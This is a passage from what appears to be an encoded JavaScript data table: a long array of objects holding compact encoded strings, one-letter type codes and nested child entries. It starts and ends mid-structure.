'v'}]},{t:'nUb[dMNkdMNU',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw"xeo0.eo0}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpY5ti1.5i1.z',y:'v',a:10},{t:'nl1Yc]|hc]|Q',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'ng[.eIrQlI7R?De<$m0<',y:'v',a:10},{t:'nUb]/hW</hp<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl,eHSSeHSv',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(Saug#augX',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nl0ia`2<a`)<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'l7LQMky<Mkb<',y:'v',p:[{t:'kq?B',a:10,y:'v'}]},{t:'m$i\'c[aTc[a\\',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'aXzoa.]"bUbO1J(<ag6wp-RDaq6Xgk&omuzJ',y:'v',a:10},{t:'nUb]?V2<?V"<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt!qX#Movr1nFcRnFc2',y:'v',a:10},{t:'nT?Gb}Lub}LA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpZ\\uql(+jS7.t4=ctt\\1tdIwj$CptQ(UtQ(H',y:'v',a:10},{t:'bDXeugIbuEO/uEP`',y:'h',a:1},{t:'p/<btJ}q@Y^',y:'r',a:10},{t:'m$j%cYo-cYo4',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'c/ZgdX4ab9X4b"{}ePvXePvU',y:'5',a:10},{t:'ar{IpnR:pnN0',y:'0',a:10},{t:'nTwJdN+[dN+|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(TH1=<H2r<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$jac*OXc*On',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nA~|b#Ncn9I7bh9Pbwho',y:'v',a:10},{t:'o[K/bBf\'kbM`amgKax@0',y:'v',a:10},{t:'nv?2cE!0pheyd4*}dN+n',y:'v',a:10},{t:'knYAcsrslo48aj"Uay!N',y:'v',a:10},{t:'nRZjcqqecqp+',y:'v',p:[{t:'lKkI',a:10,y:'v'}]},{t:'f]pEa0Hoaks1akhr',y:'4',a:10},{t:'hWe[eIM~iH1&iH0q',y:'4',a:10},{t:'nT.lbw%ybw%E',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT/!eFLXeFL"',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$mca(jga(i!',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nA-?b+gyb+f"',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nUK?ghw<ghR<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hQa!9,a!9.',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nR2?ax}Wj%&rbTZ\\bHUq',y:'v',a:10},{t:'b40db8U7',y:'14',a:10},{t:'nqQ(LN8<m$zXji*<i:Y<',y:'v',a:10},{t:'d34Oes%Ti.q{d^Tqc=T1c=IX',y:'r',a:10},{t:'nX)N.B2<.B,<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb\\bU0IbU0-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb|bYN.bYOi',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'kFk?kMo-',y:'5',a:10},{t:'nT.ibTKRbTK=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j*deb~decb',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'izIzclf]fGQ_f\\0-f\\00',y:'4',a:10},{t:'nR2,bvD=bvD+',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'aOGMlr@.lr@\'',y:'8',a:10},{t:'iGRKiZ\'.hZ?Uj#O-jv(=bmnes*9<s*6<',y:'p',a:10},{t:'nTwJdPnVdPn\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$ltaQYYaQYK',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'bS!qgwB_g~v<nBO-l!CHkPcctj\':tj"l',y:'v',a:10},{t:'kn27cyM\'j;z6#Y7<\\(4<',y:'v',a:10},{t:'kx}Gbf6nk-dQa:fUks97',y:'v',a:10},{t:'nlZyaEoXaEo\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU3Pf6F<f6w<',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'kw?:bc:al~i*S9*<l5-L',y:'v',a:10},{t:'d6?Gc*4`sC&2',y:'a',a:10},{t:'cKcIc_J?cMQ|r,qHr?AT',y:'0',a:10},{t:'o:61ace"lU{!d0aHdH#a',y:'v',a:10},{t:'nw]}bgp2bgp_',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'kx";dJ8@lIUdb&@=oeqF',y:'v',a:10},{t:'g0IjeISna[c:anSsanSf',y:'4',a:10},{t:'nT|_bw!ebw!O',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'JOs<fiG/f[*=ckq7t`s}',y:'4',a:10},{t:'nl*jeA1keA1F',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'nU6QdL_KdL_x',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'k`Q@bq-zkNJ~kNE9',y:'a',a:10},{t:'qJ8xt/;OdoGz',y:'p',a:10},{t:'nl0`d;~ld;~N',y:'v',p:[{t:'#\\0<',a:10,y:'v'}]},{t:'m$kYa%o9a%pf',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bDONgG@/f\\2f:/r<;Cq<',y:'4',a:10},{t:'nTv~at=mat_)',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'lmRUlm4M',y:'0',a:10},{t:'ifo0ddkYdev_',y:'p',a:10},{t:'kw?;b\\0PlT}%bx_{o\'xe',y:'v',a:10},{t:'apbha@Q.i*3&i]l8',y:'p',a:10},{t:'nT.rbw!vbw!`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0*b+?<b+_<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'eKpEbxt(d2O<d-8<',y:'r',a:10},{t:'nUc2dNQvdNQF',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'m$i|ep4Eep4j',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'am6$aUzJg{9Tg}M+',y:'r',a:10},{t:'m$i\'/-+</!d<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nYP?bt2<nR:4cl\\Vcz,`',y:'v',a:10},{t:'nl0_a]7ja]6$',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nU4tdIZNdIZ&',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nSHldmLcdmK7',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'nt)Lb--;b--.',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'hu)!b^exdI[)c\\#Sc\\-B',y:'4',a:10},{t:'nTl&bv]Hbv]i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0geD!8eD!5',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nSJOeFtGeFt#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ng}SSq0<Sq{<',y:'v',a:10},{t:'m$kOcWQJcWQf',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'ktpjcD~co!Hbb}^9lMv{',y:'v',a:10},{t:'nTj6jn+<jnF<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'g000lOJfkKqffZqe',y:'p',a:10},{t:'nl*}eD.zeD.5',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kt3CcP"dlax3a24Vm"pC',y:'v',a:10},{t:'nlZxc\'`!c\'`9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@\'bVvobVu)',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'pMiqnG[.sJ_esR^D',y:'v',p:[{t:'qIp#qIvM',a:10,y:'v'}]},{t:'lI6PbwzqlI2=f95<waT<',y:'v',a:10},{t:'nSNhbvlUbvl}',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nUaFdO*AdO*T',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'kr{+cEe[luXsabo;nK?c',y:'v',a:10},{t:'nUb]/h~</hE<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpV/nqHPr',y:'v',a:10},{t:'l))iaN$Is`=_mqS.pj20tcwfp!p\\m7O/m.LSn@qYuXcnn2lzo3SusH.9oJOwqlCNfnL-fnMv',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'fXfLb?o/kjnTkjyX',y:'r',a:10},{t:'l[TYaPFPomh2oL:<y:#<',y:'v',a:10},{t:'ovz<h@IZjuO(iuCNitqQ',y:'p',a:10},{t:'nl*(eDJCeDJG',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4Ab}A:b}A3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl2xaaU<aa_<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU3HbZf.bZgA',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nTwJdN-DdN-s',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx;\\aeD`ly5Gek]ymP@Z',y:'v',a:10},{t:'nw"Aap1Map1$',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'H#S<dFDagTJ0hdLsF+U<F_!<',y:'p',a:10},{t:'ksx),,p<l6lw?|5<o+Y5',y:'v',a:10},{t:'nTzJeC7qeC6=',y:'v',p:[{t:'%vM<',a:10,y:'v'}]},{t:'g[M=ccA%g_:{p5&*d2s6d7%t',y:'w',a:10},{t:'pDKupLPR',y:'a',a:10},{t:'nUL7co*dco*b',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'kyW\\a\\+ukw|6bO;=o-X\'',y:'v',a:10},{t:'nThFbwM~bwM6',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'ixY.jhS\'d2z{c-fT_e6<_e9<',y:'p',a:10},{t:'m$lEcXAXcXA%',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'eJ!Oe_Iqk,FD',y:'p',a:10},{t:'fzl=gRy_a@,Ra#l%',y:'0',a:10},{t:'nT?KbSwGbSwu',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nR@:bSv1bSv3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l^yfdIKpka_ab6o-bP3\'',y:'v',a:10},{t:'nUaG|+y<|^:<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'fXW~fa0HcmpIcmpT',y:'0',a:10},{t:'bEzNj^Nhp+9Ijb#\'q//te/F0',y:'v',a:10},{t:'l))iaN$Is`=_mqS.pi~&q["@s48FicpotRXWqT1ko2%Rtp}1t7[&lfh\'r_,jm~\\\\tTBRtTB7',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'nUb[dlC^dlCB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d6:Qgc?RjL\'DjL\'L',y:'h',a:10},{t:'nTieb[)2b[)v',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK/aqBoaqBq',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL!au~dau9@',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'m$j-ewXhewXc',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT|=dO["dO]q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gmz(fUfjgEP\\aSc2aQ%@',y:'a',a:10},{t:'nUb]eF[weF[Z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl3^a]87a]8B',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'m$(Wdf=+df{d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'as_]i$h&a.\\At#ant&Ck',y:'4',a:10},{t:'g751g,=:e{a)e{a{',y:'4',a:10},{t:'dc1thJ+-hJ(F',y:'v',a:10},{t:'nT|;d:C<d:F<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kVc}TWc}Tq',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'m$kOaX?:aX?|',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'hUV/hCTXhCTU',y:'p',a:10},{t:'nX(8bq4Qbq4g',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjovh(xqf`KFcl(LnW8QImL<oG4?oG!O',y:'',a:10},{t:'nl2Dd\'Efd\'D_',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nTl?eG2&eG2U',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l(y4d;9,k$gwc+Q?c\\2F',y:'v',a:10},{t:'kq|#dG&$nJw6bS*6b8%l',y:'v',a:10},{t:'glJ6oxQIl(VQf%YB',y:'0',a:10},{t:'hWj:gLQ&e0I9e0x(',y:'c',a:10},{t:'awaAgu{{gu{]',y:'p',a:10},{t:'d6?Kbsd.q-`Y',y:'a',a:10},{t:'m$j-i\\P<m&@ud|+Md*SW',y:'v',a:10},{t:'nUL+dq{Ldq{j',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nlZEa{xga{xM',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUN[byd4bydA',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'ghZOf1t&f1E7',y:'r',a:10},{t:'nl3^dKi.dKjw',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'m$j`c(#+c(#$',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$luaEo3aEo8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYaAb2(Nb2(j',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$ipd|i{d|iR',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl3#c\'R:c\'R}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*=c\\R"c\\Sl',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'j,0pb7xXtlI8pb1)rqjrqA0&lcRSbIAKl^-Whe=Z',y:'8',a:10},{t:'nU57cnOocnN}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$l.a-)?a-)6',y:'v',p:[{t:'ksxoksxS',a:10,y:'v'}]},{t:'JOq<c0^*jJ4UiV)ob5!Sb5{]',y:'p',a:10},{t:'nU4teFf1eFfx',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kt6GbT^nnK/ud3@;nMhL',y:'v',a:10},{t:'gjovh_K[e=uae8Ate8"!',y:'5',a:10},{t:'m$kRetl|etmi',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nTihdbJ<dbo<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl1WdMsWdMsr',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nU6Uap1\\ap1W',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'bEzNj^Nho~eBcVt@k9{IcMoqkp39ai{dai%|',y:'a',a:10},{t:'nUbfb?wFb?w1',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$m*H2%<H2Q<',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'ng[qd"d}d"eo',y:'v',a:10},{t:'nlZycZi<cY#<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0heA%9eA%H',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'b8W4hB7[nFfI',y:'a',a:10},{t:'lIN,d?W!l,[XdR7Dd^b0',y:'v',a:10},{t:'nTu/dqZ`dqZC',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ng[pa;8Ea;7|',y:'v',a:10},{t:'nT|[bv.Dbv.~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$i:dj&:dj&*',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nT|_j,P<j,W<',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'nTj3ck/;ck/3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZIa\\d*a\\dZ',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'ksRgd6JSm}q`d5i|lqta',y:'v',a:10},{t:'nT|hbvD}bvDU',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUb]cqNScqN{',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'nv|Hczy1lv/TenPpeG=D',y:'v',a:10},{t:'kr]gbfp1o!~`ao,;o}g&',y:'v',a:10},{t:'nU4AeB=LeB=F',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZEa{xia{xt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'c9`!jDg&hiiphitd',y:'v',a:10},{t:'co;]e(y%e`k[8wr<bR(@bTgA',y:'p',a:10},{t:'nT.;kOt<kOY<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nl0_a]7ba]69',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'m$m#a!n|a!oC',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nl*dcR&jcR%$',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nT|[dk_8dk_B',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'lKm3cfI,kf&tbV1~bG3H',y:'v',a:10},{t:'nUcVdqJzdqJ3',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'L6)<iDN|dJ5ijodwjp9_',y:'0',a:10},{t:'nTl"b[z:b[z1',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$kNHA=<HBm<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb_cqQCcqQ1',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$m*hm0<hm\\<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUcVaw*-aw*D',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR2ueH;pl_dUP~a<7z`<',y:'v',a:10},{t:'nw\'Yb3:wb3:2',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nU5%b\'Fob\'FQ',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$k2e`yie`yN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0haN}*aN}{',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'i\'|fjE0njE0k',y:'0',a:10},{t:'nl3$c.t<c.N<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl3^\'{X<\'{7<',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nT.mdo73do7L',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'m$lCdkZ<dk~<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$i/a&F4a&Fz',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nU6PcoZscoY_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZE:18<:1]<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl;bT_sbT_W',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kt4cbR.{lS^EcvdsnxKq',y:'v',a:10},{t:'m$ivd8#Ud8#;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hRMM/7c<pMj^',y:'r',a:10},{t:'nl1XL*@<L(g<',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'o8@Efk7`sqM6e?m0s=v[hT$xp*CDp*AT',y:'v',a:10},{t:'kuQxcVXGmUMncSCakm{z',y:'v',a:10},{t:'nU4hdOhfdOg,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fu-Mh~UZfs6Aaq`&h?y~h/a_',y:'4',a:10},{t:'d-Fqa&0Bbxl@j0:Dj0:s',y:'v',a:10},{t:'glI_dO2JdOD!',y:'v',a:10},{t:'nTl,d!{Vd!{7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.|dvmTdvmu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|hcp2Tcp2r',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nR%[avhRavho',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$kRaE+!aE+#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kr_Yac8co+&?adTno/5,',y:'v',a:10},{t:'a!iqaw0H#-\'<#-&<',y:'8',a:10},{t:'nl3&dK\'"dK\'[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nhp+9Ijb#\'jXJ-i3Vh',y:'v',a:10},{t:'m$j%d\'dTd\'d0',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'fTv&kyU%',y:'a',p:[{t:'as|8as|^',a:10,y:'a'},{t:'ihscar}qar?"',a:10,y:'a'}]},{t:'fu"xg`+0gTt1aYG3c\'%2cMd2cK"7',y:'p',a:10},{t:'m$i\'d?W&d?Xc',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nlZEd\\`Pd\\`{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nho&&(lXJQo@6/mXyshU?rmWoDhU{Zp{Lu',y:'4',a:10},{t:'m$ivdc)5dc)/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'dsH<fH|qfX?ofX{7',y:'v',a:10},{t:'iejo)PX<)PU<',y:'a',a:10},{t:'cMESiyDJf;x@j+)Rcq5Rm.d~m.dX',y:'p',a:10},{t:'nl0f|;<a`j<',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'bDJ*cw))hnc/hnxT',y:'p',a:10},{t:'ng}Xd\\,id\\"#',y:'v',a:10},{t:'kts)ahYaj,@Ebu7nnYOY',y:'v',a:10},{t:'nUMNbq5\'bq56',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTwSdqX(dqX+',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b4b&aJP\'i*;Ua]n$a]n6',y:'p',a:10},{t:'fSdSlYx<ia:kia*g',y:'p',a:10},{t:'g!CZg\'3_e[k,',y:'a',a:10},{t:'gf-xbf`9bQ}T%/@<*g~<',y:'0',a:10},{t:'nU3QbUc6bUcx',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nUN]eB:oeB;[',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'m$(Nc3s,c3s2',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'f`^xe{K1',y:'r',a:10},{t:'nUaLdvi!dvjf',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'kq|gd5J/n*{3egA,k9La',y:'v',a:10},{t:'nT.oap]Zap],',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$m)dd4_dd5t',y:'v',p:[{t:'kr(Dkr(q',a:10,y:'v'}]},{t:'gjoof_xYrxi?fEP^uHv6f(yNf\'\\=',y:'a',a:10},{t:'kuS2/7.<j,$rdCg$dB_v',y:'v',a:10},{t:'g0L/Rj;<sudzr,RXr\'50',y:'0',a:10},{t:'av?.a-Eda+e}',y:'a',a:10},{t:'nT|;avk6avk9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l).;a;X|mL{c/aU</ay<',y:'v',a:10},{t:'nqM?b{Jzb{JL',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nTCLbU\'1bU\'S',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl*ea]Yma]Yj',y:'v',p:[{t:')":<',a:10,y:'v'}]},{t:'a@VMi$W]fm0Ac#JssrY@',y:'p',a:10},{t:'e?.Ic_,}dK~ViFX}fA3LfA3Q',y:'p',a:10},{t:'nU4"dL_"dL=o',y:'v',p:[{t:'#\\0<',a:10,y:'v'}]},{t:'(7<a\'0\\a\'0%',y:'h',a:10},{t:'gm2)ap!?p-3e',y:'c',a:10},{t:'L6-<aB^@fm=#fm-]',y:'p',a:10},{t:'nT.lbR~3bR~|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j@Fe0<Fe:<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iC%Nb;uhb:=6',y:'a',a:10},{t:'nl*_,/m<,.\'<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fAKXf8vfcnC*cl0P',y:'4',a:10},{t:'nUbjdp/.dp/;',y:'v',p:[{t:'%n\\<',a:10,y:'v'}]},{t:'nl*gcS,~cS,3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'apANpWF~eoU<fKN\'fw3w',y:'x',a:10},{t:'o,b[b~~eof?Kb70WbS/h',y:'v',a:10},{t:'nt=1bg(7bg(]',y:'v',p:[{t:'#]d<',a:10,y:'v'}]},{t:'nl*dc;fuc;fA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTA=dq8%dq9j',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pB}fkdQcr-`%r-`(',y:'t',a:10},{t:'nU6QbYL*bYLP',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'i\'Q`clQ!cbIuj9jGj9jB',y:'p',a:10},{t:'L6)<a$[pa${6',y:'4',a:10},{t:'nU4|ckuIckud',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTv$b}Ujb}T=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|;eF~geF9-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m@a*7Fa*7~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o;/"aR|4k&O?b8lrbPHA',y:'v',a:10},{t:'b~$IgTw6a%J2a%V$',y:'a',a:10},{t:'nU4;atQ"atRa',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'f)ZVdYtldYiu',y:'p',a:10},{t:'nSMQcmK$cmLd',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fu)_e02q,sz<f](reTddg4)Eb0qubzpmoPNeoP6`',y:'8',p:[{t:'un%!sf9Osf94',a:10,y:'8'}]},{t:'nR@\'b\\h0b\\hw',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lEc[`yc[`4',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'kt2Sct-Kj"qyaB#^kF{U',y:'v',a:10},{t:'nS_~b[~&b[~J',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a@VNav0@aw]%',y:'a',a:10},{t:'nwnsdfky',y:'v',p:[{t:'%n\\<',a:10,y:'v'}]},{t:'bEzNj^NhpVt%iSF[h:Dni#!#sVblsVbU',y:'v',a:10},{t:'nTj0a`+Pa`+(',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kuPWcE~`nwc(bg%dkt?-',y:'v',a:10},{t:'m$i/a&DKa&DN',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nUbdeGxZeGx)',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lCaW@saW@l',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nS_9awiKawiG',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYb#bveXbveu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl\'bXQkbXQO',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nT|odM3xdM3K',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l{|pcRy\'cRy\\',y:'v',p:[{t:'kq?B',a:10,y:'v'}]},{t:'nSMQeFn;eFoA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl3)aQSdaQSE',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nl*fbB/<bCG<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kr[Abg}@lr#+bg)ypjC&',y:'v',a:10},{t:'ng}XdOz3dOz,',y:'v',a:10},{t:'nUNra`1]a`1Y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$mfc*c;c*cV',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$jcc3\\kc3\\U',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gmz(f.I6glhSbe]*bgZ1',y:'p',a:10},{t:'bEzNj^NhpVt!q^ALhVFpiJWNhQ}$hQ/V',y:'v',a:10},{t:'nqSyQeJ<Qed<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o9`*~ej<j[[pbL,7bXWZ',y:'v',a:10},{t:'g1%he#:9b$kqpEA!pF7z',y:'p',a:10},{t:'nU6Pdr\'`dr:8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?Gavhoavhp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hOa(b0a(b6',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$lBetlretlT',